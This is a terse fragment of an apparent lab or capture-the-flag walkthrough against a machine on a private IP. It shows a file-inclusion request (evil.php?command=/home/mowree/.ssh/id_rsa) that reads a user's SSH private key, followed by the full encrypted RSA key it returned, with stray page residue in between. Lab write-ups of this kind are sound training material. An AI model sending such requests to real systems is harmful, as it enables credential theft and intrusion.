 192.168.152.212/secret/evil
192.168.152.212/robots.txt
192.168.152.212/secret/evil.php?command=/home/mowree/.ssh/id_rsa
133%
Exploit-DB
OffSec
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E uuQm2CFIe/eZT5pNyQ6+K1Uap
/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----